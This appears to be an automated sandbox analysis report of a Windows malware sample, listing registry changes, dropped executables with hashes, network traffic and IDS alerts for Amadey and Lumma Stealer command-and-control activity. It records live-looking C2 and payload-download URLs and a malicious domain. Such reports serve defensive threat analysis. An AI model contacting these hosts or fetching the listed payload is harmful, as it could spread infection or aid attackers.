



| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:0000000000050282 |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shell\Bags\1\Desktop |
| Operation: | write | Name: | IconLayouts |
Value: 00000000000000000000000000000000030001000100010013000000000000002C000000000000003A003A007B00360034003500460046003000340030002D0035003000380031002D0031003000310042002D0039004600300038002D003000300041004100300030003200460039003500340045007D003E002000200000001000000000000000430043006C00650061006E00650072002E006C006E006B003E0020007C0000001500000000000000410064006F006200650020004100630072006F006200610074002E006C006E006B003E0020007C00000015000000000000006200720061006E00640073006C006F006F006B0069006E0067002E0070006E0067003E002000200000000F00000000000000460069007200650066006F0078002E006C006E006B003E0020007C000000150000000000000047006F006F0067006C00650020004300680072006F006D0065002E006C006E006B003E0020007C000000180000000000000056004C00430020006D006500640069006100200070006C0061007900650072002E006C006E006B003E0020007C00000016000000000000004D006900630072006F0073006F0066007400200045006400670065002E006C006E006B003E0020007C0000000F0000000000000061006E0079006F006E0065007A002E007200740066003E002000200000000F0000000000000062006C00610063006B006D0069002E007200740066003E002000200000001E0000000000000065006E007400650072007400610069006E006D0065006E0074007700650064006E00650073006400610079002E006A00700067003E002000200000000F0000000000000069007000730074007500660066002E006A00700067003E0020002000000014000000000000006C006F0073007300730065006300740069006F006E0073002E007200740066003E0020002000000011000000000000006F006E006C00790069006E006400650078002E007200740066003E0020002000000015000000000000007000610063006B006100670065007400680069006E00670073002E007200740066003E002000200000001400000000000000730061006C0065006D006F007200740067006100670065002E006A00700067003E002000200000000B0000000000000074006F006A002E007200740066003E002000200000001300000000000000770068006900630068006F00750074007000750074002E0070006E0067003E002000200000001D000000000000003200350030003600310038002D0062006600640071006200730061007100340073002E00620069006E002E006500780065003E00200020000000010000000000000002000100000000000000000001000000000000000200010000000000000000001100000006000000010000001300000000000000000000000000000000000000803F0000004008000000803F000040400900000000000000404003000000803F000080400A000000803F0000A0400B0000000040000000000C00000000400000803F0D0000000040000000400E0000000040000040400F0000000040000080401000000000400000A0401100000000000000803F01000000000000000040020000000000000080400400000000000000A04005000000803F0000000006000000803F0000803F070000004040000000001200 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shell\Bags\1\Desktop |
| Operation: | write | Name: | IconNameVersion |
Value: 1 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\OneDrive\Accounts |
| Operation: | write | Name: | LastUpdate |
Value: 2514526800000000 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:0000000000050282 |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:0000000000060282 |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:0000000000060282 |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:0000000000050318 |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (4768) nircmd.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.FriendlyAppName |
Value: Windows Command Processor | |||
| (PID) Process: | (4768) nircmd.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.ApplicationCompany |
Value: Microsoft Corporation | |||
Executable files
192
Suspicious files
408
Text files
558
Unknown types
2
Dropped files


PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3028 | 250618-bfdqbsaq4s.bin.exe | C:\Temper\P6lOMf2w.zip | compressed | |
MD5:EC6CA638E4EA098E7619383170DA70E4 | SHA256:8B27F26799CC5E9F19432E2284CAA253ED501A2A8D5370D5A387D303F5EDAB95 | |||
| 3048 | SaWA162r.exe | C:\Temper\yvhtH5JE.exe | executable | |
MD5:5F0419EF20AAC538CC736CFC60AA7878 | SHA256:75FFDFA763D5C493A7C63A4AB969439E6F9C4DDD2FB4D6B273E4A2A3EB22BB97 | |||
| 3028 | 250618-bfdqbsaq4s.bin.exe | C:\Temper\SaWA162r.exe | executable | |
MD5:426CCB645E50A3143811CFA0E42E2BA6 | SHA256:CF878BFBD9ED93DC551AC038AFF8A8BBA4C935DDF8D48E62122BDDFDB3E08567 | |||
| 1356 | yvhtH5JE.exe | C:\ProgramData\KXTSP6f.bat | text | |
MD5:F06B802A647D148B7104E382DC0B7ED8 | SHA256:C4B0E7467D03AB117A70EB53478AD27F4E3795678519EBF352D1550A9CB12D1D | |||
| 1356 | yvhtH5JE.exe | C:\ProgramData\Work\7z.exe | executable | |
MD5:426CCB645E50A3143811CFA0E42E2BA6 | SHA256:CF878BFBD9ED93DC551AC038AFF8A8BBA4C935DDF8D48E62122BDDFDB3E08567 | |||
| 1508 | AuZ3qlYR.exe | C:\Windows\Tasks\ramez.job | binary | |
MD5:94810BD65CB03F05E72E2E8830418D30 | SHA256:9710CE7C4AE5FB152279B3D58470756EAD807F7BFF5C11FE7F7A934062F2815E | |||
| 3028 | 250618-bfdqbsaq4s.bin.exe | C:\Temper\6EFkC5AL.exe | executable | |
MD5:71D4CCE86FF11B29E3AEACEA97A684FC | SHA256:BA4DF433B1A2A78A6CEC34997072E4067A4D895037A6A167602714933A532E66 | |||
| 3048 | SaWA162r.exe | C:\Temper\AuZ3qlYR.exe | executable | |
MD5:26CC5A6CFD8E8ECC433337413C14CDDB | SHA256:2D904D576B46236BAF504DBA21775F6EBBBD0F65272A9C2FCA1C6798184FA4E8 | |||
| 1356 | yvhtH5JE.exe | C:\ProgramData\Work\NSudoLG.exe | executable | |
MD5:423129DDB24FB923F35B2DD5787B13DD | SHA256:5094AD359D8CF6DC5324598605C35F68519CC5AF9C7ED5427E02A6B28121E4C7 | |||
| 1356 | yvhtH5JE.exe | C:\ProgramData\Work\cecho.exe | executable | |
MD5:E783BC59D0ED6CFBD8891F94AE23D1B3 | SHA256:5C1211559DDA10592CFEDD57681F18F4A702410816D36EDA95AEE6C74E3C6A47 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
464
TCP/UDP connections
472
DNS requests
332
Threats
266
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6404 | RUXIMICS.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6404 | RUXIMICS.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1036 | ramez.exe | POST | 200 | 185.156.72.96:80 | http://185.156.72.96/te4h2nus/index.php | unknown | — | — | unknown |
1036 | ramez.exe | GET | 200 | 185.156.72.2:80 | http://185.156.72.2/luma/random.exe | unknown | — | — | unknown |
1036 | ramez.exe | POST | 200 | 185.156.72.96:80 | http://185.156.72.96/te4h2nus/index.php | unknown | — | — | unknown |
— | — | POST | 200 | 85.90.196.155:443 | https://battlefled.top/gaoi | unknown | binary | 32.7 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6404 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1268 | svchost.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
6404 | RUXIMICS.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
battlefled.top |
| unknown |
clients2.google.com |
| whitelisted |
safebrowsingohttpgateway.googleapis.com |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| whitelisted |
www.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1036 | ramez.exe | Malware Command and Control Activity Detected | BOTNET [ANY.RUN] Amadey HTTP POST Request (st=s) |
1036 | ramez.exe | Malware Command and Control Activity Detected | ET MALWARE Amadey CnC Response |
1036 | ramez.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
1036 | ramez.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1036 | ramez.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
1036 | ramez.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
2200 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2200 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (battlefled .top) |
3932 | 8a82c1d9a8.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (battlefled .top) in TLS SNI |
— | — | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
Process | Message |
|---|---|
8a82c1d9a8.exe |
%s------------------------------------------------
--- Themida Professional ---
--- (c)2012 Oreans Technologies ---
------------------------------------------------
|

